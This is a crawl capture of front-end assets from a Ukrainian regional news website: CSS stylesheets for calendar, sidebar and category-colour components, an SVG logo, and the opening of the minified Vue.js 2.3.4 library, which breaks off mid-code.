  left: 0;
  top: 25px;
}
.c-newspapers__calendar .link.more-labels.link-2 {
  bottom: 0;
  right: 25px;
}
.c-newspapers__calendar .link.more-labels.link-3 {
  bottom: 25px;
  right: 0;
}
.c-newspapers__calendar .link.more-labels.link-4 {
  left: 25px;
  top: 0;
}
.c-newspapers__calendar .link.more-labels.default {
  color: #c10000;
}
.c-newspapers__calendar .link.more-labels.interesting {
  color: #0277BD;
}
.c-newspapers__calendar .link.more-labels.no_love {
  color: #00b050;
}
.c-newspapers__calendar .link.more-labels.pulp_fiction {
  color: #f79646;
}
.c-newspapers__calendar .link.more-labels:last-of-type:not(:first-of-type):before {
  display: none;
}
.c-newspapers__calendar .link.more-labels:hover {
  color: #000;
}
.c-newspapers__calendar svg {
  width: 100%;
  height: auto;
  fill: currentColor;
}
.c-newspapers__calendar .day {
  position: absolute;
  top: 50%;
  right: 0;
  width: 100%;
  text-align: center;
  -ms-transform: translateY(-50%);
      transform: translateY(-50%);
}
.c-newspapers__calendar .is-last .item__inner,
.c-newspapers__calendar .is-next .item__inner {
  color: #adadad;
}
.c-newspapers__calendar .is-today .item__inner {
  background-color: #fffcd1;
}
.c-newspapers__calendar .is-today ~ .item .link {
  color: #adadad;
  pointer-events: none;
}
@media (max-width: 991px) {
  .c-newspapers__calendar .link.more-labels.link-1 {
    top: 30px;
  }
  .c-newspapers__calendar .link.more-labels.link-2 {
    right: 30px;
  }
  .c-newspapers__calendar .link.more-labels.link-3 {
    bottom: 30px;
  }
  .c-newspapers__calendar .link.more-labels.link-4 {
    left: 30px;
  }
}
@media (max-width: 991px) {
  .c-newspapers__calendar .link.more-labels {
    width: 50% !important;
    height: 50% !important;
    padding: 8px !important;
  }
  .c-newspapers__calendar .link.more-labels.link-1 {
    left: 0;
    top: 0px;
  }
  .c-newspapers__calendar .link.more-labels.link-2 {
    bottom: 0;
    left: 0px;
  }
  .c-newspapers__calendar .link.more-labels.link-3 {
    bottom: 0px;
    right: 0;
  }
  .c-newspapers__calendar .link.more-labels.link-4 {
    right: 0px;
    left: auto;
    top: 0;
  }
}
@media (min-width: 568px) {
  .c-newspapers__calendar .link:first-of-type:not(:last-of-type),
  .c-newspapers__calendar .link:last-of-type:not(:first-of-type) {
    padding: 8px;
  }
}
@media (min-width: 768px) {
  .c-newspapers__calendar .link + .day {
    display: block;
  }
  .c-newspapers__calendar .day {
    top: 5px;
    right: 8px;
    width: auto;
    -ms-transform: none;
        transform: none;
  }
}
@media (min-width: 992px) {
  .c-newspapers {
    margin-top: -5px;
  }
}
.c-page-error {
  text-align: center;
  padding: 20px 0;
}
.c-page-error svg {
  width: 80px;
  height: 80px;
}
.c-page-error .title {
  font-size: 24px;
  font-weight: 600;
  margin-top: 20px;
  margin-bottom: 10px;
}
.c-page-error .btn {
  margin-top: 20px;
}
@media (min-width: 768px) {
  .c-page-error {
    margin: auto;
  }
  .c-page-error svg {
    width: 140px;
    height: 140px;
  }
  .c-page-error .title {
    font-size: 28px;
    margin-top: 50px;
  }
  .c-page-error .btn {
    margin-top: 50px;
  }
}
.c-sidebar {
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}
.c-sidebar__inner {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
  width: 230px;
  min-height: 100%;
  background-color: #303030;
  -ms-transform: translateX(-100%);
      transform: translateX(-100%);
  transition: 0.3s;
}
.in .c-sidebar__inner {
  -ms-transform: translateX(0);
      transform: translateX(0);
}
.c-sidebar__newspaper {
  color: #fff;
  padding: 0 25px;
  margin-bottom: 25px;
}
.c-sidebar__newspaper .btn-primary {
  display: block;
  font-weight: 700;
  margin: 0 -25px;
  padding: 12px;
}
.c-sidebar__newspaper svg {
  display: inline-block;
  fill: #fff;
  vertical-align: middle;
  margin-right: 5px;
  margin-bottom: 2px;
}
.c-sidebar__newspaper .title {
  font-size: 16px;
  font-weight: 600;
  margin-top: 25px;
  margin-bottom: 5px;
}
.c-sidebar__newspaper .date {
  display: block;
  font-size: 14px;
  margin-bottom: 10px;
}
.c-sidebar__newspaper .preview {
  position: relative;
  padding: 0 25px;
}
.c-sidebar__newspaper .btn-default {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  font-weight: 700;
}
.c-sidebar__newspaper .nav-tabs {
  margin: 0 -25px 0;
}
.c-sidebar__newspaper .nav-tabs > li {
  margin: 0;
  width: 50%;
  text-align: center;
  font-size: 14px;
}
.c-sidebar__newspaper .nav-tabs > li > a {
  padding-top: 6px;
  padding-bottom: 4px;
}
.c-sidebar__newspaper .nav-tabs > li > a:hover {
  background-color: #808080;
}
.c-sidebar__newspaper .nav-tabs > li > a,
.c-sidebar__newspaper .nav-tabs > li > a:focus {
  color: #fff;
  border: none;
}
.c-sidebar__newspaper .nav-tabs > li.active a {
  color: #fff;
  background-color: #8d8d8d;
  border: none;
}
.c-sidebar__list {
  margin-bottom: 25px;
}
.c-sidebar__list > .list > .item:first-child .link:before {
  display: none;
}
.c-sidebar__list > .list > .item > .link {
  display: block;
  position: relative;
  padding: 14px 37px 14px 25px;
  color: #fff;
}
.c-sidebar__list > .list > .item > .link:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 25px;
  right: 25px;
  height: 1px;
  background-color: #505050;
  transition: 0.3s;
}
.c-sidebar__list > .list > .item > .link.is-expand:after {
  content: "";
  display: block;
  width: 7px;
  height: 7px;
  position: absolute;
  top: 50%;
  right: 25px;
  margin-top: -5px;
  border-top: 2px solid #adadad;
  border-right: 2px solid #adadad;
  -ms-transform: rotate(135deg);
      transform: rotate(135deg);
  transition: 0.3s;
  will-change: transform;
}
.c-sidebar__list > .list > .item > .link.is-expand:not(.collapsed) {
  background-color: #eeeeee;
  color: #303030;
}
.c-sidebar__list > .list > .item > .link.is-expand:not(.collapsed):before {
  background-color: #eeeeee;
}
.c-sidebar__list > .list > .item > .link.is-expand:not(.collapsed):hover {
  background-color: #e4e4e4;
}
.c-sidebar__list > .list > .item > .link.is-expand.collapsed:after {
  -ms-transform: rotate(45deg);
      transform: rotate(45deg);
}
.c-sidebar__list > .list > .item > .link:hover {
  background-color: #e4e4e4;
  color: #303030;
}
.c-sidebar__list > .list > .item > .link:hover:before {
  background-color: #e4e4e4;
}
.c-sidebar__list .list-inner {
  background-color: #eeeeee;
  overflow: hidden;
  transition: 0.3s;
}
.c-sidebar__list .list-inner .link {
  display: block;
  padding: 10px 25px;
  color: #303030;
}
.c-sidebar__list .list-inner .link:hover {
  background-color: #e4e4e4;
}
.c-sidebar__list .bg {
  display: inline-block;
  width: 9px;
  height: 9px;
  border: 1px solid #fff;
  border-radius: 50%;
  margin-right: 5px;
}
.c-sidebar__social {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
      justify-content: center;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-positive: 1;
      flex-grow: 1;
  margin-bottom: 25px;
}
.c-sidebar__social .item {
  display: inline-block;
  vertical-align: middle;
}
.c-sidebar__social .link {
  display: block;
  padding: 12px;
}
.c-sidebar__social .link:hover svg {
  fill: #adadad;
}
.c-sidebar__social svg {
  display: block;
  width: 20px;
  height: 20px;
  fill: #fff;
  transition: 0.3s;
}
@media (min-width: 576px) {
  .c-sidebar__list > .list > .item:first-child .link:before {
    display: none;
  }
  .c-sidebar__list > .list > .item > .link.is-expand:after {
    -ms-transform: rotate(45deg);
        transform: rotate(45deg);
  }
  .c-sidebar__list .list-inner {
    position: absolute;
    top: 0;
    left: 230px;
    width: 230px;
    height: 100% !important;
    opacity: 0;
    visibility: hidden;
    -ms-transform: translateX(-10px);
        transform: translateX(-10px);
  }
  .c-sidebar__list .list-inner:before,
  .c-sidebar__list .list-inner:after {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    right: 0;
    height: 15px;
    z-index: 1;
  }
  .c-sidebar__list .list-inner:before {
    top: 0;
    background-image: linear-gradient(to bottom, #eeeeee 0%, rgba(238, 238, 238, 0) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffeeeeee', endColorstr='#00eeeeee', GradientType=0);
  }
  .c-sidebar__list .list-inner:after {
    bottom: 0;
    background-image: linear-gradient(to bottom, rgba(238, 238, 238, 0) 0%, #eeeeee 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00eeeeee', endColorstr='#ffeeeeee', GradientType=0);
  }
  .c-sidebar__list .list-inner.collapsing[aria-expanded="true"],
  .c-sidebar__list .list-inner.in {
    opacity: 1;
    visibility: visible;
    -ms-transform: translateX(0);
        transform: translateX(0);
    transition-delay: .15s;
  }
  .c-sidebar__list .list-inner .list {
    padding-top: 10px;
    padding-bottom: 10px;
    max-height: 100%;
  }
}
.c-author__info {
  margin-top: 20px;
  margin-bottom: 30px;
}
.c-author__photo {
  border-radius: 50%;
  overflow: hidden;
  width: 160px;
  height: 160px;
  margin: 0 auto 20px;
}
.c-author__photo.is-noimg {
  background-color: #e4e4e4;
  padding: 15px;
  border: 3px solid #e4e4e4;
}
.c-author__photo.is-noimg img {
  width: 100%;
}
.c-author__main {
  text-align: center;
}
.c-author__main .title {
  font-size: 22px;
  font-family: 'MinionPro', Georgia, 'Times New Roman', Times, serif;
  color: #808080;
  margin-top: 0;
  margin-bottom: 5px;
}
.c-author__main p {
  margin-bottom: 20px;
}
.c-author__main dl {
  margin-bottom: -5px;
}
.c-author__main dd:not(:last-child) {
  margin-bottom: 5px;
}
.c-sidebar-news .link {
  display: inline-block;
  font-size: 14px;
  text-decoration: underline;
}
.c-sidebar-news .link:hover {
  text-decoration: none;
}
.c-sidebar-news__more {
  display: block;
}
@media (max-width: 767px) {
  .c-sidebar-news__item:not(:last-of-type) {
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #e4e4e4;
  }
  .c-sidebar-news .link {
    margin-top: 20px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .c-sidebar-news {
    font-size: 0;
    margin: 0 -10px;
  }
  .c-sidebar-news__item {
    display: inline-block;
    width: 33.3334%;
    vertical-align: top;
    margin-bottom: 30px;
    padding: 0 10px;
    font-size: 16px;
  }
  .c-sidebar-news__more {
    margin-left: 10px;
  }
}
@media (min-width: 576px) {
  .c-author__info {
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 40px;
  }
  .c-author__photo {
    -ms-flex-negative: 0;
        flex-shrink: 0;
    margin-bottom: 0;
  }
  .c-author__main {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
        flex-direction: column;
    text-align: left;
    -ms-flex-positive: 1;
        flex-grow: 1;
    padding-left: 40px;
  }
  .c-author__main dl {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    margin-top: auto;
    max-width: 440px;
  }
  .c-author__main dt,
  .c-author__main dd {
    width: 50%;
    margin-bottom: 5px;
  }
}
@media (min-width: 992px) {
  .c-sidebar-news {
    margin-top: 30px;
  }
  .c-sidebar-news__item {
    margin-bottom: 30px;
  }
}
.c-year {
  font-size: 0;
  border-top: 1px solid #e4e4e4;
  border-left: 1px solid #e4e4e4;
  margin: 30px 0;
  font-weight: 600;
}
.c-year .link {
  color: #adadad;
  font-size: 16px;
  text-align: center;
  display: inline-block;
  padding: 10px;
  border-bottom: 1px solid #e4e4e4;
  border-right: 1px solid #e4e4e4;
  width: 50%;
}
.c-year .link:first-child {
  width: 100%;
}
.c-year a.link {
  color: #c10000;
}
.c-year a.link:hover {
  background-color: #eeeeee;
}
@media (min-width: 576px) {
  .c-year .link {
    width: 33.334%;
  }
}
@media (min-width: 992px) {
  .c-year .link {
    width: 25%;
  }
}
.c-top-people__title {
  position: relative;
  text-align: center;
  font-size: 22px;
  margin-top: 0;
  margin-bottom: 20px;
}
.c-top-people__title:before {
  content: '';
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translateX(-50%);
      transform: translateX(-50%);
  height: 1px;
  min-width: 300px;
  background-color: #e4e4e4;
}
.c-top-people__title span {
  position: relative;
  display: inline-block;
  background-color: #fff;
  padding: 5px 15px;
  z-index: 1;
}
.c-top-people__list {
  margin-bottom: 40px;
}
.c-top-people__list .item:not(:last-child) {
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e4e4e4;
}
.c-top-people__list .item-info {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column-reverse;
      flex-direction: column-reverse;
}
.c-top-people__list .result-wrap {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  margin-bottom: 10px;
}
.c-top-people__list .result {
  text-align: right;
  width: 48px;
}
.c-top-people__list .progress {
  -ms-flex-positive: 1;
      flex-grow: 1;
  background-color: #eeeeee;
}
.c-top-people__list .progress-bar {
  background-color: #c10000;
  height: 10px;
}
.c-top-people__total {
  text-align: center;
  font-size: 18px;
  margin-bottom: 40px;
}
@media (min-width: 576px) {
  .c-top-people .item-info {
    -ms-flex-direction: row-reverse;
        flex-direction: row-reverse;
    -ms-flex-align: center;
        align-items: center;
  }
  .c-top-people .result-wrap {
    -ms-flex-positive: 1;
        flex-grow: 1;
    margin: 0 20px 0 0;
  }
}
@media (min-width: 768px) {
  .c-top-people .item-person {
    display: -ms-flexbox;
    display: flex;
  }
  .c-top-people .item-link {
    width: 40%;
  }
  .c-top-people .item-info {
    width: 60%;
    padding-left: 20px;
  }
}
.c-announcement__title {
  border-top: 2px solid #eeeeee;
  padding-top: 15px;
  margin-top: 0;
  margin-bottom: 5px;
  font-size: 22px;
  font-family: 'MinionPro', Georgia, 'Times New Roman', Times, serif;
}
.c-announcement__item {
  margin-bottom: 20px;
  line-height: 1.2;
}
.c-announcement__item p {
  margin-bottom: 0;
}
.c-announcement__item a {
  color: #000;
  font-weight: 600;
}
.c-announcement__item a:hover {
  text-decoration: underline;
}
.c-announcement__item .phone {
  margin-top: 7px;
}
@media (min-width: 1200px) {
  .c-announcement__title {
    padding-top: 0;
    margin: 10px 0;
    border-top: none;
  }
  .c-announcement {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
        flex-direction: column;
  }
  .c-announcement__main {
    position: relative;
    -ms-flex-positive: 1;
        flex-grow: 1;
  }
  .c-announcement__inner {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    transition: 0.3s;
    z-index: 1;
  }
  .c-announcement__inner:before,
  .c-announcement__inner:after {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    right: 0;
    height: 20px;
    z-index: 1;
  }
  .c-announcement__inner:before {
    top: 0;
    background-image: linear-gradient(to bottom, #fff 0%, rgba(255, 255, 255, 0) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#00ffffff', GradientType=0);
  }
  .c-announcement__inner:after {
    bottom: 0;
    background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffffff', GradientType=0);
  }
  .c-announcement__list {
    position: absolute;
    top: 0;
    left: -15px;
    right: 0;
    bottom: 0;
    overflow-y: scroll;
    background-color: #fff;
    padding: 15px;
  }
  .ps--active-y .c-announcement__item:nth-last-of-type(3) {
    margin-bottom: 0;
  }
}
@media (max-width: 1199px) {
  .c-announcement__item:not(:last-of-type) {
    margin-bottom: 20px;
  }
  .c-announcement__item:nth-of-type(7) {
    margin-bottom: 0;
  }
  .c-announcement__item:nth-of-type(7) ~ * {
    display: none;
  }
}
.u-bg-news {
  background-color: #00b0f0;
}
.u-news {
  color: #00b0f0;
}
a.u-news:hover {
  color: #00b0f0;
}
.u-bg-resonance {
  background-color: #c00000;
}
.u-resonance {
  color: #c00000;
}
a.u-resonance:hover {
  color: #c00000;
}
.u-bg-politics {
  background-color: #0070c0;
}
.u-politics {
  color: #0070c0;
}
a.u-politics:hover {
  color: #0070c0;
}
.u-bg-problem {
  background-color: #984806;
}
.u-problem {
  color: #984806;
}
a.u-problem:hover {
  color: #984806;
}
.u-bg-our {
  background-color: #7030a0;
}
.u-our {
  color: #7030a0;
}
a.u-our:hover {
  color: #7030a0;
}
.u-bg-interview {
  background-color: #f79646;
}
.u-interview {
  color: #f79646;
}
a.u-interview:hover {
  color: #f79646;
}
.u-bg-sport {
  background-color: #0089e0;
}
.u-sport {
  color: #0089e0;
}
a.u-sport:hover {
  color: #0089e0;
}
.u-bg-photo {
  background-color: #c00000;
}
.u-photo {
  color: #c00000;
}
a.u-photo:hover {
  color: #c00000;
}
.u-bg-video {
  background-color: #ff0000;
}
.u-video {
  color: #ff0000;
}
a.u-video:hover {
  color: #ff0000;
}
.u-bg-journal {
  background-color: #00b050;
}
.u-journal {
  color: #00b050;
}
a.u-journal:hover {
  color: #00b050;
}
.u-bg-views {
  background-color: #f79646;
}
.u-views {
  color: #f79646;
}
a.u-views:hover {
  color: #f79646;
}
.u-bg-interesting {
  background-color: #7030a0;
}
.u-interesting {
  color: #7030a0;
}
a.u-interesting:hover {
  color: #7030a0;
}
.u-bg-heroes {
  background-color: #0070c0;
}
.u-heroes {
  color: #0070c0;
}
a.u-heroes:hover {
  color: #0070c0;
}
.u-bg-volyn {
  background-color: #0070c0;
}
.u-volyn {
  color: #0070c0;
}
a.u-volyn:hover {
  color: #0070c0;
}
.u-bg-history {
  background-color: #f79646;
}
.u-history {
  color: #f79646;
}
a.u-history:hover {
  color: #f79646;
}
.u-bg-health {
  background-color: #00b050;
}
.u-health {
  color: #00b050;
}
a.u-health:hover {
  color: #00b050;
}
.u-bg-love {
  background-color: #ff0000;
}
.u-love {
  color: #ff0000;
}
a.u-love:hover {
  color: #ff0000;
}
.u-bg-secrets {
  background-color: #984806;
}
.u-secrets {
  color: #984806;
}
a.u-secrets:hover {
  color: #984806;
}
.u-bg-special {
  background-color: #c00000;
}
.u-special {
  color: #c00000;
}
a.u-special:hover {
  color: #c00000;
}
.u-bg-online {
  background-color: #ff0000;
}
.u-online {
  color: #ff0000;
}
a.u-online:hover {
  color: #ff0000;
}
.u-bg-promotions {
  background-color: #00b050;
}
.u-promotions {
  color: #00b050;
}
a.u-promotions:hover {
  color: #00b050;
}
.u-bg-poll {
  background-color: #f79646;
}
.u-poll {
  color: #f79646;
}
a.u-poll:hover {
  color: #f79646;
}
.u-bg-voice {
  background-color: #ffff00;
}
.u-voice {
  color: #ffff00;
}
a.u-voice:hover {
  color: #ffff00;
}
.u-bg-economics {
  background-color: #00b050;
}
.u-economics {
  color: #00b050;
}
a.u-economics:hover {
  color: #00b050;
}
.u-bg-officially {
  background-color: #984806;
}
.u-officially {
  color: #984806;
}
a.u-officially:hover {
  color: #984806;
}
.u-bg-culture {
  background-color: #ff0000;
}
.u-culture {
  color: #ff0000;
}
a.u-culture:hover {
  color: #ff0000;
}
.u-bg-education {
  background-color: #f79646;
}
.u-education {
  color: #f79646;
}
a.u-education:hover {
  color: #f79646;
}
.u-bg-flower {
  background-color: #ff0000;
}
.u-flower {
  color: #ff0000;
}
a.u-flower:hover {
  color: #ff0000;
}
.u-bg-trophy {
  background-color: #0070c0;
}
.u-trophy {
  color: #0070c0;
}
a.u-trophy:hover {
  color: #0070c0;
}
.u-bg-cartoon {
  background-color: #00b0f0;
}
.u-cartoon {
  color: #00b0f0;
}
a.u-cartoon:hover {
  color: #00b0f0;
}
.u-bg-law {
  background-color: #984806;
}
.u-law {
  color: #984806;
}
a.u-law:hover {
  color: #984806;
}
.u-bg-tasty {
  background-color: #f79646;
}
.u-tasty {
  color: #f79646;
}
a.u-tasty:hover {
  color: #f79646;
}
.u-bg-adv {
  background-color: #7030a0;
}
.u-adv {
  color: #7030a0;
}
a.u-adv:hover {
  color: #7030a0;
}
.u-bg-announcement {
  background-color: #ff0000;
}
.u-announcement {
  color: #ff0000;
}
a.u-announcement:hover {
  color: #ff0000;
}
.u-bg-old {
  background-color: #c00000;
}
.u-old {
  color: #c00000;
}
a.u-old:hover {
  color: #c00000;
}
.u-bg-bad {
  background-color: #000;
}
.u-bad {
  color: #000;
}
a.u-bad:hover {
  color: #000;
}
.u-mt-0 {
  margin-top: 0;
}
.u-mt-xs {
  margin-top: 10px;
}
.u-mt-sm {
  margin-top: 15px;
}
.u-mt-md {
  margin-top: 20px;
}
.u-mt-lg {
  margin-top: 30px;
}
.u-mb-0 {
  margin-bottom: 0;
}
.u-mb-xs {
  margin-bottom: 10px;
}
.u-mb-sm {
  margin-bottom: 15px;
}
.u-mb-md {
  margin-bottom: 20px;
}
.u-mb-lg {
  margin-bottom: 30px;
}
.u-gutter-x-sm {
  padding-left: 10px !important;
  padding-right: 10px !important;
}
.u-gutter-l-sm {
  padding-left: 10px !important;
}
.u-gutter-r-lg {
  padding-right: 10px !important;
}
.u-p-0 {
  padding: 0 !important;
}
.u-pl-0 {
  padding-left: 0 !important;
}
.u-pr-0 {
  padding-right: 0 !important;
}
.u-nobr {
  white-space: nowrap;
}
.u-ellipsis {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.u-text-hide {
  display: block !important;
  width: 0 !important;
  height: 0 !important;
  margin: 0 !important;
  padding: 0 !important;
}
.u-normal {
  font-weight: normal;
}
.u-semibold {
  font-weight: 600;
}
.u-bold {
  font-weight: 700;
}
.u-serif {
  font-family: 'MinionPro', Georgia, 'Times New Roman', Times, serif;
}
.u-embed {
  position: relative;
  background: none;
}
.u-embed iframe {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.u-flex-row {
  display: -ms-flexbox;
  display: flex;
}
.u-flex-column {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
}
.u-grow {
  -ms-flex-positive: 1;
      flex-grow: 1;
}
.u-hidden {
  position: absolute;
  top: -9999px;
  left: -9999px;
}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css
request_url: https://volyn.com.ua/src/css/styles.css?v=11.13
body_size: 212
content:
@font-face{font-family:NamuPro;src:url(../font/namu/NAMU-1960.otf) format('opentype'),url(../font/namu/NAMU-1960.woff) format('woff'),url(../font/namu/NAMU-1960.ttf) format('truetype')}

.c-rss {
    text-align: center;
}
.c-rss span {
    color: #fff;
    font-size: 14px;
    line-height: 20px;
    margin-left: 5px;
}

.c-footer .container {
    padding-bottom: 55px;
}

@media (min-width: 992px) {
    .news-view .o-news {
        height: 300px;
    }
}

@media (min-width: 768px) {
    .o-layout__main .o-list {
            margin-top: 10px;
    }

    .o-layout__main .o-list .o-list__item{
        padding: 0 5px;
    }

    .o-layout__main .o-list .o-loaded.is-loaded img {width: 100%;}
}

@media (max-width: 767px) {
    .o-layout__main .o-list {
         padding-top: 10px;
        margin-top: 10px;
        border-top: 1px solid #e4e4e4;
    }
}

.c-posts-top .c-post-box__img img {
    width: 100%;
}

.pagination > li > a:hover {
    color: #222;
}

.pagination > li > a .number {
    font-size: 21px;
}

.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {
    color: #777;
    border-color: #777;
}

.pagination > .disabled > span, .pagination > .disabled > span:hover, .pagination > .disabled > span:focus, .pagination > .disabled > a, .pagination > .disabled > a:hover, .pagination > .disabled > a:focus {
    color: #777;
}

.pagination > .active > span {
    border-radius: 50%;
}

.c-footer .logo img {
    height: 62px;
}

@media (min-width: 992px) {
    .c-banner__logo img {
        height: 80px;
    }
}

.c-title-block {
    font-family: 'NamuPro', 'MinionPro', Georgia, 'Times New Roman', Times, serif;
    color: #000;
    font-size: 28px;
    margin-top: 0;
    margin-bottom: 10px;
}

.gpt-main .gpt-block {
    opacity: 40%;
    font-size: 12px;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://volyn.com.ua/src/img/logo-white.svg
body_size: 480
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 510.2 89.3" style="enable-background:new 0 0 510.2 89.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M0,54.6v11.2c0,7.3,4,13.6,10.7,16.7l15,6.9V54.6H0z M35.4,7.4V0l12.9,5.7L61.1,0v7.4l-12.9,9.8L35.4,7.4z
		 M25.8,12h-8.6v5.7H8.6V12H0v33h25.8V12z M61.1,65.8c0,7.3-4,13.6-10.7,16.7l-15,6.9V54.6h16.2V45H35.4V22h25.8V65.8z"/>
	<path class="st1" d="M143.4,54.8c5.8-3.2,8.4-8.4,8.4-14.4c0-10.1-7.3-17.9-20.4-17.9H102v65.8h29.5c13.6,0,21.2-8.1,21.2-18.6
		C152.7,63.4,149.7,58.1,143.4,54.8 M111.4,51.4V31.3h19.5c7.5,0,11.4,3.3,11.4,9.7c0,6.7-3.9,10.4-11.4,10.4H111.4z M131,79.7
		h-19.6V59.5H131c7.8,0,11.8,3.4,11.8,9.9C142.8,76.1,138.8,79.7,131,79.7z M194.5,89.3c19.4,0,34.3-14.8,34.3-33.8
		c0-19.1-14.9-33.8-34.3-33.8c-19.4,0-34.3,14.8-34.3,33.8C160.2,74.6,175.2,89.3,194.5,89.3z M194.5,80.3
		c-13.8,0-24.4-10.8-24.4-24.8c0-14,10.6-24.8,24.4-24.8c13.8,0,24.4,10.8,24.4,24.8C219,69.5,208.3,80.3,194.5,80.3z M301.6,88.4
		l-34.9-65.8h-11.3l5.9,11.2l-31.2,54.6h10.9l25.3-45.2l24,45.2H301.6z M310.1,88.4h10.3L359,34.1v54.3h9.4V22.6h-11.6l-37.3,52.9
		V22.6h-9.4V88.4z M434.1,22.6v52.1l-38.9-52.1h-11.8l8.7,11.5l-12.5,54.3h9.4l10.1-44.9l34,44.9h10.3V22.6H434.1z M489.2,49.9
		h-19.4V22.6h-9.4v65.8h28.8c13.5,0,21-8.4,21-19.3C510.2,58.2,502.7,49.9,489.2,49.9z M488.9,79.5h-19.1v-21h19.1
		c7.5,0,11.5,3.6,11.5,10.4C500.4,75.9,496.4,79.5,488.9,79.5z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://volyn.com.ua/src/js/vue.min.js
body_size: 32566
content:
/*!
 * Vue.js v2.3.4
 * (c) 2014-2017 Evan You
 * Released under the MIT License.
 */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Vue=t()}(this,function(){"use strict";function e(e){return void 0===e||null===e}function t(e){return void 0!==e&&null!==e}function n(e){return!0===e}function r(e){return!1===e}function i(e){return"string"==typeof e||"number"==typeof e}function o(e){return null!==e&&"object"==typeof e}function a(e){return"[object Object]"===Ti.call(e)}function s(e){return"[object RegExp]"===Ti.call(e)}function c(e){return null==e?"":"object"==typeof e?JSON.stringify(e,null,2):String(e)}function u(e){var t=parseFloat(e);return isNaN(t)?e:t}function l(e,t){for(var n=Object.create(null),r=e.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}function f(e,t){if(e.length){var n=e.indexOf(t);if(n>-1)return e.splice(n,1)}}function p(e,t){return ji.call(e,t)}function d(e){var t=Object.create(null);return function(n){return t[n]||(t[n]=e(n))}}function v(e,t){function n(n){var r=arguments.length;return r?r>1?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n}function h(e,t){t=t||0;for(var n=e.length-t,r=new Array(n);n--;)r[n]=e[n+t];return r}function m(e,t){for(var n in t)e[n]=t[n];return e}function g(e){for(var t={},n=0;n<e.length;n++)e[n]&&m(t,e[n]);return t}function y(){}function _(e,t){var n=o(e),r=o(t);if(!n||!r)return!n&&!r&&String(e)===String(t);try{return JSON.stringify(e)===JSON.stringify(t)}catch(n){return e===t}}function b(e,t){for(var n=0;n<e.length;n++)if(_(e[n],t))return n;return-1}function $(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}function C(e){var t=(e+"").charCodeAt(0);return 36===t||95===t}function x(e,t,n,r){Object.defineProperty(e,t,{value:n,enumerable:!!r,writable:!0,configurable:!0})}function w(e){if(!zi.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}function k(e,t,n){if(Ui.errorHandler)Ui.errorHandler.call(null,e,t,n);else{if(!qi||"undefined"==typeof console)throw e;console.error(e)}}function A(e){return"function"==typeof e&&/native code/.test(e.toString())}function O(e){lo.target&&fo.push(lo.target),lo.target=e}function S(){lo.target=fo.pop()}function T(e,t){e.__proto__=t}function E(e,t,n){for(var r=0,i=n.length;r<i;r++){var o=n[r];x(e,o,t[o])}}function j(e,t){if(o(e)){var n;return p(e,"__ob__")&&e.__ob__ instanceof go?n=e.__ob__:mo.shouldConvert&&!oo()&&(Array.isArray(e)||a(e))&&Object.isExtensible(e)&&!e._isVue&&(n=new go(e)),t&&n&&n.vmCount++,n}}function N(e,t,n,r){var i=new lo,o=Object.getOwnPropertyDescriptor(e,t);if(!o||!1!==o.configurable){var a=o&&o.get,s=o&&o.set,c=j(n);Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=a?a.call(e):n;return lo.target&&(i.depend(),c&&c.dep.depend(),Array.isArray(t)&&D(t)),t},set:function(t){var 